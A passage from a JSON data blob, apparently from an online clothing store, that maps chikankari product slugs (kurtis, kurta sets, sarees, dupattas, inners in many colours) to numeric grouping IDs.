rkali":[67],"choco-falak-modal-chikankari-anarkali":[67],"blue-fara-mulmul-cotton-chikankari-kurta-set":[68],"red-fara-mulmul-cotton-chikankari-kurta-set":[68],"brown-fara-mulmul-cotton-chikankari-kurta-set":[68],"mehndi-fara-mulmul-cotton-chikankari-kurta-set":[68],"beige-faraha-mulmul-cotton-kaftan":[69],"green-faraha-mulmul-cotton-kaftan":[69],"yellow-faraha-mulmul-cotton-kaftan":[69],"peach-faraha-mulmul-cotton-kaftan":[69],"pink-faraha-mulmul-cotton-kaftan":[69],"grey-fariha-cotton-chikankari-strappy-kurta-set":[70],"pink-fariha-cotton-chikankari-strappy-kurta-set":[70],"green-fariha-cotton-chikankari-strappy-kurta-set":[70],"fatima-rayon-chikankari-straight-kurti-red":[71],"fatima-rayon-chikankari-straight-kurti-blue":[71],"fatima-rayon-chikankari-straight-kurti-maroon":[71],"fatima-rayon-chikankari-straight-kurti-brown":[71],"sea-green-firosha-mulmul-chikankari-short-top":[72],"grey-firosha-mulmul-chikankari-short-anarkali":[72],"peach-firosha-mulmul-chikankari-short-anarkali":[72],"sky-blue-firosha-mulmul-chikankari-short-anarkali":[72],"sea-green-floral-mulmul-chikankari-kurta-garara-set":[73],"yellow-floral-mulmul-chikankari-kurta-garara-set":[73],"hot-pink-freya-modal-chikankari-kurti-palazzo-set":[74],"pista-green-freya-modal-chikankari-kurti-palazzo-set":[74],"baby-pink-geet-modal-chikankari-short-top":[75],"gajri-geet-modal-chikankari-short-top":[75],"sky-blue-geet-modal-chikankari-short-top":[75],"lavender-gehna-chanderi-chikankari-kurti-palazzo-set":[76],"mauve-gehna-chanderi-chikankari-kurti-palazzo-set":[76],"green-gehna-chanderi-chikankari-kurti-palazzo-set":[76],"bubblegum-gehna-chanderi-chikankari-kurti-palazzo-set":[76],"pink-gehna-chanderi-chikankari-kurti-palazzo-set":[76],"red-georgette-chikankari-tunic-top":[77],"rani-pink-georgette-chikankari-tunic-top":[77],"white-georgette-chikankari-tunic-top":[77],"foundation-giva-viscose-chikankari-kurti-garara-set-with-dupatta":[78],"pink-giva-viscose-chikankari-kurti-garara-set-with-dupatta":[78],"white-giva-viscose-chikankari-kurti-garara-set-with-dupatta":[78],"yellow-gulaab-muslin-chikankari-straight-kurti":[79],"ombre-mauve-gulaab-muslin-chikankari-straight-kurti":[79],"black-gulaab-muslin-chikankari-straight-kurti":[79],"gulaab-muslin-chikankari-straight-kurti-mauve":[80],"gulaab-muslin-chikankari-straight-kurti-choco":[80],"gulaab-muslin-chikankari-straight-kurti-black":[80],"grey-gulista-mulmul-chikankari-peplum-top":[81],"pink-gulmohar-viscose-chikankari-anarkali":[82],"surbhi-chandna-white-gulmohar-viscose-chikankari-anarkali":[82],"ombre-blue-gulmohar-viscose-chikankari-anarkali":[82],"red-gulmohar-viscose-chikankari-anarkali":[82],"green-hanifa-mulmul-chikankari-peplum-top":[83],"beige-hanifa-mulmul-chikankari-peplum-top":[83],"light-green-hanifa-mulmul-chikankari-peplum-top":[83],"grey-harf-modal-chikankari-straight-kurta-set":[84],"yellow-haya-viscose-chikankari-kurta-set":[85],"white-haya-viscose-chikankari-kurta-set":[85],"red-haya-viscose-chikankari-kurta-set":[85],"blue-haya-viscose-chikankari-kurta-set":[85],"pink-haya-viscose-chikankari-kurta-set":[85],"prerna-chhabra-white-heer-viscose-chikankari-saree":[86],"red-heer-viscose-chikankari-saree":[86],"lavender-heer-viscose-chikankari-saree":[86],"purple-heer-viscose-chikankari-saree":[86],"maroon-heer-viscose-chikankari-saree":[86],"wine-heer-viscose-chikankari-saree":[86],"yellow-hiba-chanderi-chikankari-straight-kurta-set-with-dupatta":[87],"peach-hiba-chanderi-chikankari-kurta-set":[87],"lilac-hiba-chanderi-chikankari-kurta-set":[87],"vinny-arora-white-hiba-chanderi-chikankari-kurta-set":[87],"mehndi-hiba-chanderi-chikankari-kurta-set":[87],"purple-hiba-chanderi-chikankari-kurta-set":[87],"green-hiba-chanderi-chikankari-straight-kurta-set-with-dupatta":[87],"red-himani-mulmul-cotton-short-kaftan":[88],"yellow-himani-mulmul-cotton-short-kaftan":[88],"green-himani-mulmul-cotton-short-kaftan":[88],"orange-himani-mulmul-cotton-short-kaftan":[88],"hina-khan-red-hina-viscose-chikankari-kurta-garara-set":[89],"perky-megs-lilac-hina-viscose-chikankari-kurta-garara-set":[89],"green-hina-viscose-chikankari-kurta-garara-set":[89],"hot-pink-hoor-modal-chikankari-short-strappy":[90],"black-hoor-modal-chikankari-short-strappy":[90],"green-hoor-modal-chikankari-short-strappy":[90],"orange-hoor-modal-chikankari-short-strappy":[90],"powder-blue-hoor-modal-chikankari-short-strappy":[90],"orange-idra-chanderi-chikankari-short-top":[91],"wine-idra-chanderi-chikankari-short-top":[91],"rani-pink-idra-chanderi-chikankari-short-top":[91],"ifrah-georgette-chikankari-saree-pink":[92],"ifrah-georgette-chikankari-saree-orange":[92],"ifrah-georgette-chikankari-saree-green":[92],"green-ira-cotton-chikankari-short-kurti":[93],"pista-green-isha-modal-satin-chikankari-a-line-kurti":[94],"white-isha-modal-satin-chikankari-a-line-kurti":[94],"grey-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta-1":[95],"black-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta":[95],"blue-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta":[95],"green-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta":[95],"grey-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta":[95],"lime-green-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta":[95],"olive-green-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta":[95],"orange-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta":[95],"pista-green-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta":[95],"purple-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta":[95],"red-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta":[95],"ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta-sea-green":[95],"sky-blue-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta":[95],"white-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta":[95],"white-ishitha-chanderi-chikankari-short-kurti":[96],"red-iyada-chanderi-chikankari-straight-kurti":[97],"yellow-iyada-chanderi-chikankari-straight-kurti":[97],"red-jaanvi-georgette-chikankari-angrakha":[98],"kalyani-priyadarshini-jaanvi-georgette-chikankari-angrakha-white":[98],"black-jaanvi-georgette-chikankari-angrakha":[98],"jasleen-cotton-chikankari-kurta-set-lavender":[99],"jasleen-cotton-chikankari-kurta-set-black":[99],"jasleen-cotton-chikankari-kurta-set-green":[99],"green-jenika-muslin-chikankari-straight-kurti":[100],"pink-jenika-muslin-chikankari-straight-kurti":[100],"lavender-jenika-muslin-chikankari-straight-kurti":[100],"mauve-jenika-muslin-chikankari-straight-kurti":[100],"white-jia-viscose-chikankari-strappy-short-kurta":[101],"red-jia-viscose-chikankari-strappy-short-kurta":[101],"yellow-jia-viscose-chikankari-strappy-short-kurta":[101],"green-jia-viscose-chikankari-strappy-short-kurta":[101],"peach-jia-viscose-chikankari-strappy-short-kurta":[101],"lavender-jia-viscose-chikankari-strappy-short-kurta":[101],"powder-blue-jia-viscose-chikankari-strappy-short-kurta":[101],"black-jia-viscose-chikankari-strappy-kurta-set-with-dupatta":[102],"white-jia-viscose-chikankari-strappy-kurta-set-with-dupatta":[102],"aparna-dixit-lavender-jia-viscose-chikankari-strappy-kurta-set":[102],"shivangi-verma-choco-jia-viscose-chikankari-strappy-kurta-set":[102],"red-jia-viscose-chikankari-strappy-kurta-set-with-dupatta":[102],"yellow-jia-viscose-chikankari-strappy-kurta-set-with-dupatta":[102],"peach-ombre-jia-viscose-chikankari-strappy-kurta-set":[102],"blue-jivika-muslin-chikankari-straight-kurti":[103],"red-jivika-muslin-chikankari-straight-kurti":[103],"mauve-jivika-muslin-chikankari-straight-kurti":[103],"lavender-jugni-modal-chikankari-straight-kurti":[104],"peach-jugni-modal-chikankari-straight-kurti":[104],"green-jugni-modal-chikankari-straight-kurti":[104],"wine-jugni-modal-chikankari-straight-kurti":[104],"red-jugni-modal-chikankari-straight-kurti":[104],"white-kaira-muslin-chikankari-straight-kurti-1":[105],"pink-kaira-muslin-chikankari-straight-kurti":[105],"mauve-karima-muslin-chikankari-straight-kurta-set-with-dupatta":[106],"pink-karima-muslin-chikankari-straight-kurta-set-with-dupatta":[106],"red-karima-muslin-chikankari-straight-kurta-set-with-dupatta":[106],"yellow-karima-muslin-chikankari-straight-kurta-set-with-dupatta":[106],"onion-pink-kashish-modal-chikankari-kurti-palazzo-set":[107],"black-kashish-modal-chikankari-kurti-palazzo-set":[107],"red-kashish-modal-chikankari-kurti-palazzo-set":[107],"mauve-kashish-modal-chikankari-kurti-palazzo-set":[107],"white-kasmira-georgette-chikankari-tepchi-saree":[108],"kasmira-georgette-chikankari-tepchi-saree-lavender":[108],"peach-kavya-mulmul-chikankari-kurta-set":[109],"yellow-kavya-mulmul-chikankari-kurta-set":[109],"grey-kavya-mulmul-chikankari-kurta-set":[109],"beige-lafz-viscose-chikankari-kurta-set-with-dupatta":[110],"red-lafz-viscose-chikankari-kurta-set-with-dupatta":[110],"grey-laiba-denim-chikankari-short-kurta-set":[111],"blue-laiba-denim-chikankari-short-kurta-set":[111],"black-laksha-chanderi-chikankari-short-top":[112],"coral-laksha-chanderi-chikankari-short-top":[112],"green-laksha-chanderi-chikankari-short-top":[112],"peach-layla-cotton-chikankari-straight-kurti":[113],"lavender-layla-cotton-chikankari-straight-kurti":[113],"yellow-layla-cotton-chikankari-straight-kurti":[113],"beige-layla-cotton-chikankari-straight-kurti":[113],"sea-green-layla-cotton-chikankari-straight-kurti":[113],"maroon-leela-organza-chikankari-lace-border-saree":[114],"teal-blue-leela-organza-chikankari-lace-border-saree":[114],"coral-liyana-viscose-chikankari-straight-kurta-set-with-dupatta":[115],"green-liyana-viscose-chikankari-straight-kurta-set-with-dupatta":[115],"hot-pink-liyana-viscose-chikankari-straight-kurta-set-with-dupatta":[115],"black-cotton-inners-for-kurtis-kurta":[116],"white-cotton-inners-for-kurtis-kurta":[116],"baby-pink-cotton-inners-for-kurtis-kurta":[116],"blue-cotton-inners-for-kurtis-kurta":[116],"carrot-cotton-inners-for-kurtis-kurta":[116],"green-cotton-inners-for-kurtis-kurta":[116],"grey-cotton-inners-for-kurtis-kurta":[116],"orange-cotton-inners-for-kurtis-kurta":[116],"lavender-cotton-inners-for-kurtis-kurta":[116],"rani-cotton-inners-for-kurtis-kurta":[116],"light-green-cotton-inners-for-kurtis-kurta":[116],"royal-blue-cotton-inners-for-kurtis-kurta":[116],"sea-green-cotton-inners-for-kurtis-kurta":[116],"red-cotton-inners-for-kurtis-kurta":[116],"yellow-cotton-inners-for-kurtis-kurta":[116],"coral-cotton-camisole-inners-for-kurtis-kurta":[116],"mustard-cotton-camisole-inners-for-kurtis-kurta":[116],"mehndi-green-cotton-camisole-inners-for-kurtis-kurta":[116],"lime-yellow-cotton-camisole-inners-for-kurtis-kurta":[116],"beige-cotton-camisole-inners-for-kurtis-kurta":[116],"purple-cotton-inners-for-kurtis-kurta":[116],"light-green-cotton-inners-for-kurtis-kurta-1":[116],"yellow-mahak-georgette-chikankari-straight-kurti-with-inner":[117],"baby-pink-mahak-georgette-chikankari-straight-kurti-with-inner":[117],"black-mahak-georgette-chikankari-straight-kurti-with-inner":[117],"peach-mahak-georgette-chikankari-straight-kurti-with-inner":[117],"sea-green-mahak-georgette-chikankari-straight-kurti-with-inner":[117],"gray-mahak-georgette-chikankari-straight-kurti-with-inner":[117],"red-mahak-georgette-chikankari-straight-kurti-with-inner":[117],"lavender-mahak-georgette-chikankari-straight-kurti-with-inner":[117],"beige-maham-cotton-chikankari-strappy-kurta":[118],"coral-maham-cotton-chikankari-strappy-kurta":[118],"pink-maham-cotton-chikankari-strappy-kurta":[118],"blue-maham-cotton-chikankari-strappy-kurta":[118],"yellow-maham-cotton-chikankari-strappy-kurta":[118],"lavender-mahika-modal-chikankari-straight-kurti":[119],"purple-manvi-rayon-chikankari-straight-kurti":[120],"navy-blue-manvi-rayon-chikankari-straight-kurti":[120],"black-manvi-rayon-chikankari-straight-kurti":[120],"green-masoom-modal-chikankari-straight-kurti":[121],"mehndi-masoom-modal-chikankari-straight-kurti":[121],"light-green-masoom-modal-chikankari-straight-kurti":[121],"grey-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali":[122],"orange-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali":[122],"pink-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali":[122],"red-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali":[122],"rani-pink-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali":[122],"yellow-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali":[122],"mystic-pink-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali":[122],"maroon-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali":[122],"royal-blue-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali":[122],"mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali-rani-pink":[122],"lime-yellow-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali":[122],"green-mayra-mulmul-chanderi-semi-stitched-chikankari-anarkali":[122],"medha-chanderi-chikankari-short-top-red":[123],"medha-chanderi-chikankari-short-top-powder-blue":[123],"medha-chanderi-chikankari-short-top-hot-pink":[123],"green-meher-mulmul-cotton-chikankari-kurta-set":[124],"pink-meher-mulmul-cotton-chikankari-kurta-set":[124],"blue-meher-mulmul-cotton-chikankari-kurta-set":[124],"peach-meher-mulmul-cotton-chikankari-kurta-set":[124],"ankita-sharma-meiraa-viscose-chikankari-straight-kurti":[125],"coral-meiraa-viscose-chikankari-straight-kurti":[125],"red-cotton-mens-kurta-lucknawi-chikankari-handmade":[126],"yellow-cotton-mens-kurta-lucknawi-chikankari-handmade":[126],"pink-cotton-mens-kurta-lucknawi-chikankari-handmade":[126],"black-cotton-mens-kurta-lucknawi-chikankari-handmade":[126],"blue-cotton-mens-kurta-lucknawi-chikankari-handmade-1":[126],"pista-green-cotton-mens-kurta-lucknawi-chikankari-handmade":[126],"blue-cotton-mens-kurta-lucknawi-chikankari-handmade":[126],"white-cotton-mens-kurta-lucknawi-chikankari-handmade":[126],"black-mihika-lycra-straight-chikankari-cigarette-pant":[127],"red-mihika-lycra-straight-chikankari-cigarette-pant":[127],"miraya-chikankari-viscose-kurta-set-with-dupatta-pink":[128],"miraya-chikankari-viscose-kurta-set-with-dupatta-blue":[128],"miraya-chikankari-viscose-kurta-set-with-dupatta-maroon":[128],"miraya-chikankari-viscose-kurta-set-with-dupatta-purple":[128],"black-mohini-viscose-chikankari-straight-kurta-set-with-dupatta":[129],"baby-pink-mohini-viscose-chikankari-straight-kurta-set-with-dupatta":[129],"coral-mohini-viscose-chikankari-straight-kurta-set-with-dupatta":[129],"ice-blue-mohini-viscose-chikankari-straight-kurta-set-with-dupatta":[129],"red-mohini-viscose-chikankari-straight-kurta-set-with-dupatta":[129],"shweta-tiwari-in-mohini-viscose-chikankari-straight-kurta-set":[129],"white-mohini-viscose-chikankari-straight-kurta-set-with-dupatta":[129],"yellow-naaz-georgette-chikankari-straight-kurti":[130],"red-naaz-georgette-chikankari-straight-kurti":[130],"black-naaz-georgette-chikankari-straight-kurti":[130],"pink-nadira-mulmul-cotton-chikankari-co-ord-set":[131],"yellow-nadira-mulmul-cotton-chikankari-co-ord-set":[131],"green-nadira-mulmul-cotton-chikankari-co-ord-set":[131],"blue-nadira-mulmul-cotton-chikankari-co-ord-set":[131],"lavender-nagma-modal-chikankari-straight-kurti":[132],"pista-green-nahida-modal-chikankari-straight-kurti":[133],"sea-green-naina-cotton-chikankari-straight-kurti":[134],"peach-naina-cotton-chikankari-straight-kurti":[134],"grey-naina-cotton-chikankari-straight-kurti":[134],"sky-blue-naina-cotton-chikankari-straight-kurti":[134],"beige-naina-cotton-chikankari-straight-kurti":[134],"white-naina-cotton-chikankari-straight-kurti-with-inner":[134],"prerna-chhabra-white-naveli-chikankari-slit-kurti":[135],"black-naveli-slit-chikankari-kurti":[135],"navika-chanderi-chikankari-kurta-set-with-dupatta-green":[136],"navika-chanderi-chikankari-kurta-set-with-dupatta-pink":[136],"navika-chanderi-chikankari-kurta-set-with-dupatta-maroon":[136],"navika-chanderi-chikankari-kurta-set-with-dupatta-yellow":[136],"navika-chanderi-chikankari-kurta-set-with-dupatta-blue":[136],"mauve-nayra-modal-chikankari-anarkali":[137],"peach-nayra-modal-chikankari-anarkali":[137],"green-nayra-modal-chikankari-anarkali":[137],"baby-pink-nayra-modal-chikankari-anarkali":[137],"grey-nayra-modal-chikankari-anarkali-1":[137],"nazaara-velvet-chikankari-straight-kurti-blue":[138],"nazaara-velvet-chikankari-straight-kurti-maroon":[138],"green-nazak-modal-chikankari-short-kurta":[139],"white-nazakat-rayon-chikankari-kurti-set":[140],"hot-pink-nazakat-rayon-chikankari-kurti-set":[140],"lime-green-nazakat-rayon-chikankari-kurti-set":[140],"white-nida-viscose-chikankari-straight-kurta-set-with-dupatta":[141],"hot-pink-nida-viscose-chikankari-straight-kurta-set-with-dupatta":[141],"pink-nisa-mulmul-chikankari-a-line-kurti":[142],"blue-nisa-mulmul-chikankari-a-line-kurti":[142],"red-nisa-mulmul-chikankari-a-line-kurti":[142],"black-nitya-cotton-chikankari-co-ord-set":[143],"white-nitya-cotton-chikankari-co-ord-set":[143],"lilac-noor-viscose-chikankari-straight-kurta-set-with-dupatta":[144],"maroon-noor-viscose-chikankari-straight-kurta-set-with-dupatta":[144],"wine-noor-viscose-chikankari-straight-kurta-set-with-dupatta":[144],"blue-noor-viscose-chikankari-straight-kurta-set-with-dupatta":[144],"noor-e-bahar-blue-satin-modal-chikankari-kurta-set":[145],"noor-e-bahar-maroon-satin-modal-chikankari-kurta-set":[145],"noor-e-bahar-yellow-satin-modal-chikankari-kurta-set":[145],"noor-e-chikan-hot-pink-viscose-chikankari-kurta-set":[146],"noor-e-chikan-green-viscose-chikankari-kurta-set":[146],"noor-e-chikan-maroon-viscose-chikankari-kurta-set":[146],"lavender-noori-muslin-chikankari-anarkali":[147],"white-noori-muslin-chikankari-anarkali":[147],"pista-green-noori-muslin-chikankari-anarkali":[147],"mauve-noori-muslin-chikankari-anarkali":[147],"peach-noori-muslin-chikankari-anarkali":[147],"pink-noori-muslin-chikankari-anarkali":[147],"yellow-noori-muslin-chikankari-anarkali":[147],"brown-nora-modal-chikankari-straight-kurti":[148],"red-nuha-lycra-straight-chikankari-cigarette-pant":[149],"black-nuha-lycra-straight-chikankari-cigarette-pant":[149],"yellow-nyra-modal-chikankari-kurta-set":[150],"orange-nyra-modal-chikankari-kurta-set":[150],"green-nyra-modal-chikankari-kurta-set":[150],"red-nyra-modal-chikankari-kurta-set":[150],"nysa-viscose-chikankari-mukaish-work-saree-mocha-ombre":[151],"nysa-viscose-chikankari-mukaish-work-saree-green-ombre":[151],"maroon-oishi-muslin-chikankari-straight-kurti":[152],"oishi-muslin-chikankari-straight-kurti-choco":[152],"blue-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf":[153],"pink-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf":[153],"teal-blue-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf":[153],"purple-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf":[153],"green-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf":[153],"peach-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf":[153],"baby-pink-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf":[153],"yellow-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf":[153],"lavender-organza-chikankari-dupatta-lucknawi-chikan-handmade-stole-scarf":[153],"pariha-mulmul-cotton-chikankari-short-top-yellow":[154],"pariha-mulmul-cotton-chikankari-short-top-sea-green":[154],"pariha-mulmul-cotton-chikankari-short-top-red":[154],"green-qaifa-mulmul-chikankari-straight-kurti":[155],"pink-qaifa-mulmul-cotton-chikankari-straight-kurti":[155],"yellow-qaifa-mulmul-cotton-chikankari-straight-kurti":[155],"peach-qaifa-mulmul-cotton-chikankari-straight-kurti":[155],"grey-qaima-mulmul-cotton-chikankari-short-top":[156],"yellow-qaima-mulmul-cotton-chikankari-short-top":[156],"ragavi-rayon-chikankari-short-top-yellow":[157],"ragavi-rayon-chikankari-short-top-teal-green":[157],"ragavi-rayon-chikankari-short-top-red":[157],"ragavi-rayon-chikankari-short-top-coral":[157],"ragavi-rayon-chikankari-short-top-pink":[157],"ragavi-rayon-chikankari-short-top-pista-green":[157],"ragavi-rayon-chikankari-short-top-wine":[157],"ragavi-rayon-chikankari-short-top-maroon":[157],"ragavi-rayon-chikankari-short-top-lavender":[157],"coral-rahila-mulmul-printed-sleeveless-a-line-kurti":[158],"purple-rahila-mulmul-printed-sleeveless-a-line-kurti":[158],"baby-pink-raisa-modal-chikankari-straight-kurti":[159],"pink-rajia-kota-cotton-chikankari-short-top":[160],"green-rajia-kota-cotton-chikankari-short-top":[160],"maroon-rajia-kota-cotton-chikankari-short-top":[160],"rashi-viscose-chikankari-saree-with-blouse-piece-yellow-ombre":[161],"rashi-viscose-chikankari-saree-with-blouse-piece-lavender-ombre":[161],"black-riddhi-rayon-straight-chikankari-kurti":[162],"grey-riddhi-rayon-chikankari-straight-kurti":[162],"mauve-riddhi-rayon-chikankari-straight-kurti":[162],"pink-riddhi-rayon-chikankari-straight-kurti":[162],"red-riddhi-rayon-chikankari-straight-kurti":[162],"mauve-rihana-viscose-chikankari-tunic-top":[163],"yellow-rihana-viscose-chikankari-tunic-top":[163],"lavender-riyad-cotton-chikankari-straight-kurti":[164],"white-rooh-chanderi-chikankari-a-line-kurti":[165],"lilac-rooh-chanderi-chikankari-a-line-kurti":[165],"red-rooh-chanderi-chikankari-a-line-kurti":[165],"green-rooh-chanderi-chikankari-a-line-kurti":[165],"blue-rooh-chanderi-chikankari-a-line-kurti":[165],"green-rosa-modal-chikankari-short-kurta-set":[166],"mehndi-rosa-modal-chikankari-short-kurta-set":[166],"mauve-rosa-modal-chikankari-short-kurta-set":[166],"grey-rosa-modal-chikankari-short-kurta-set":[166],"powder-blue-rosa-modal-chikankari-short-kurta-set":[166],"red-roza-modal-chikankari-straight-kurta-set":[167],"lavender-roza-modal-chikankari-straight-kurta-set":[167],"yellow-roza-modal-chikankari-straight-kurta-set":[167],"black-roza-modal-chikankari-straight-kurta-set":[167],"black-rubi-cotton-chikankari-co-ord-set":[168],"white-rubi-cotton-chikankari-co-ord-set":[168],"purple-ruhani-viscose-chikankari-kurta-set-with-dupatta":[169],"green-ruhani-viscose-chikankari-straight-kurta-set-with-dupatta":[169],"blue-ruhani-viscose-chikankari-straight-kurta-set-with-dupatta":[169],"yellow-ruhani-viscose-chikankari-straight-kurta-set-with-dupatta":[169],"pink-ruhani-viscose-chikankari-straight-kurta-set-with-dupatta":[169],"foundation-ruhani-viscose-chikankari-straight-kurta-set-with-dupatta":[169],"red-ruhi-cotton-chikankari-slit-angrakha":[170],"yellow-ruhi-cotton-chikankari-slit-angrakha":[170],"yellow-ruhi-cotton-chikankari-slit-angrakha-1":[170],"beige-ruhina-modal-chikankari-a-line-kurti":[171],"peach-ruhina-mul-cotton-chikankari-a-line-kurti":[171],"pink-ruhina-modal-chikankari-a-line-kurti":[171],"yellow-ruhina-modal-chikankari-a-line-kurti":[171],"lavender-ruhina-modal-chikankari-a-line-kurti":[171],"lavender-rumi-organic-cotton-chikankari-kurta-set":[172],"pista-green-rumi-organic-cotton-chikankari-kurta-set":[172],"pink-rumi-modal-chikankari-kurta-set":[172],"green-rumi-organic-cotton-chikankari-kurta-set":[172],"yellow-rumi-organic-cotton-chikankari-kurta-set":[172],"sea-green-rumi-organic-cotton-chikankari-kurta-set":[172],"hot-pink-rumi-organic-cotton-chikankari-kurta-set":[172],"green-ruwaab-mulmul-cotton-chikankari-kurta-set":[173],"grey-ruwaab-mulmul-cotton-chikankari-kurta-set":[173],"beige-ruwaab-mulmul-cotton-chikankari-kurta-set":[173],"pink-ruwaab-mulmul-cotton-chikankari-kurta-set":[173],"yellow-ruwaab-mulmul-cotton-chikankari-kurta-set":[173],"pista-green-ruzina-rayon-chikankari-short-top":[174],"blush-ruzina-rayon-chikankari-short-top":[174],"green-ruzina-rayon-chikankari-short-top":[174],"nude-ruzina-rayon-chikankari-short-top":[174],"peach-ruzina-rayon-chikankari-short-top":[174],"pink-ruzina-rayon-chikankari-short-top":[174],"purple-ruzina-rayon-chikankari-short-top":[174],"sky-blue-ruzina-rayon-chikankari-short-top":[174],"black-ruzina-rayon-chikankari-short-top":[174],"sea-green-ruzina-rayon-chikankari-short-top":[174],"gray-ruzina-rayon-chikankari-short-top":[174],"saanchi-georgette-reshami-work-chikankari-saree-yellow":[175],"saanchi-georgette-reshami-work-chikankari-saree-green":[175],"saanchi-georgette-reshami-work-chikankari-saree-pink":[175],"saanchi-georgette-reshami-work-chikankari-saree-pista-green":[175],"red-saanjh-mulmul-cotton-chikankari-angrakha-top":[176],"red-saba-cotton-chikankari-straight-kurti":[177],"blue-saba-cotton-chikankari-straight-kurti":[177],"baby-pink-saba-cotton-chikankari-straight-kurti":[177],"black-saba-cotton-chikankari-straight-kurti":[177],"beige-sabiha-mulmul-chikankari-straight-kurti":[178],"blue-sabiha-mulmul-chikankari-straight-kurti":[178],"green-sabiha-mulmul-chikankari-straight-kurti":[178],"baby-pink-sabreen-rayon-chikankari-straight-kurti":[179],"green-sabreen-rayon-chikankari-straight-kurti":[179],"yellow-sabreen-rayon-chikankari-straight-kurti":[179],"rose-pink-sabreen-rayon-chikankari-straight-kurti":[179],"sky-blue-sabreen-rayon-chikankari-straight-kurti":[179],"sadia-satin-modal-chikankari-kurta-set-mauve":[180],"sadia-satin-modal-chikankari-kurta-set-lavender":[180],"sadia-satin-modal-chikankari-kurta-set-hot-pink":[180],"champagne-safa-muslin-chikankari-straight-kurti":[181],"blue-safa-muslin-chikankari-straight-kurti":[181],"mehndi-safa-muslin-chikankari-straight-kurti":[181],"pista-green-safa-muslin-chikankari-straight-kurti":[181],"toffy-pink-safa-muslin-chikankari-straight-kurti":[181],"wine-safa-muslin-chikankari-straight-kurti":[181],"sahida-authentic-chikankari-full-jaal-saree-white":[182],"sahida-authentic-chikankari-full-jaal-saree-pink":[182],"sahida-authentic-chikankari-full-jaal-saree-sky-blue":[182],"sahida-authentic-chikankari-full-jaal-saree-peach":[182],"sahida-authentic-chikankari-full-jaal-saree-baby-pink":[182],"sahida-authentic-chikankari-full-jaal-saree-black":[182],"sahida-authentic-chikankari-full-jaal-saree-red":[182],"sahida-authentic-chikankari-full-jaal-saree-light-green":[182],"sahida-authentic-chikankari-full-jaal-saree-coral":[182],"sahida-authentic-chikankari-full-jaal-saree-teal":[182],"sahida-authentic-chikankari-full-jaal-saree-yellow":[182],"sahida-authentic-chikankari-full-jaal-saree-lavender":[182],"green-sahira-georgette-chikankari-half-jaal-saree":[183],"blue-sahira-georgette-chikankari-half-jaal-saree":[183],"yellow-sahira-georgette-chikankari-half-jaal-saree":[183],"orange-sahira-georgette-chikankari-half-jaal-saree":[183],"sahira-georgette-chikankari-half-jaal-saree-green":[183],"sahira-georgette-chikankari-half-jaal-saree-grey":[183],"sahira-georgette-chikankari-half-jaal-saree-pink":[183],"sahira-georgette-chikankari-half-jaal-saree-peach":[183],"sahira-georgette-chikankari-half-jaal-saree-yellow":[183],"sahira-georgette-chikankari-half-jaal-saree-white":[183],"baby-pink-saira-rayon-straight-chikankari-kurti":[184],"blue-saira-rayon-straight-chikankari-kurti":[184],"blush-saira-rayon-straight-chikankari-kurti":[184],"coral-saira-rayon-straight-chikankari-kurti":[184],"green-saira-rayon-straight-chikankari-kurti":[184],"black-saira-rayon-straight-chikankari-kurti":[184],"brown-saira-rayon-straight-chikankari-kurti":[184],"grey-saira-rayon-straight-chikankari-kurti":[184],"mauve-saira-rayon-straight-chikankari-kurti":[184],"mehndi-saira-rayon-straight-chikankari-kurti":[184],"navy-blue-saira-rayon-straight-chikankari-kurti":[184],"nude-saira-rayon-straight-chikankari-kurti":[184],"rama-green-saira-rayon-straight-chikankari-kurti":[184],"hot-pink-saira-rayon-straight-chikankari-kurti":[184],"black-saisha-georgette-authentic-chikankari-saree":[185],"saisha-georgette-authentic-chikankari-saree-red":[185],"saisha-georgette-authentic-chikankari-saree-green":[185],"white-sama-muslin-chikankari-straight-kurti":[186],"red-sama-muslin-chikankari-straight-kurti":[186],"blue-sama-muslin-chikankari-straight-kurti":[186],"maroon-sama-muslin-chikankari-straight-kurti":[186],"choco-sama-muslin-chikankari-straight-kurti":[186],"mauve-sama-muslin-chikankari-straight-kurti":[186],"hot-pink-sama-muslin-chikankari-straight-kurti":[186],"rose-pink-sama-muslin-chikankari-straight-kurti":[186],"samaira-muslin-chikankari-straight-kurta-set-with-dupatta-yellow":[187],"samaira-muslin-chikankari-straight-kurta-set-with-dupatta-blue":[187],"samaira-muslin-chikankari-straight-kurta-set-with-dupatta-purple":[187],"black-sanaya-modal-chikankari-straight-kurti":[188],"bottle-green-sanaya-modal-chikankari-straight-kurti":[188],"green-sanaya-modal-chikankari-straight-kurti":[188],"grey-sanaya-modal-chikankari-straight-kurti":[188],"red-sanaya-modal-chikankari-straight-kurti":[188],"yellow-sanaya-modal-chikankari-straight-kurti":[188],"peach-sangeet-modal-chikankari-short-kurta":[189],"sky-blue-sangeet-modal-chikankari-short-kurta":[189],"carrot-sangeet-modal-c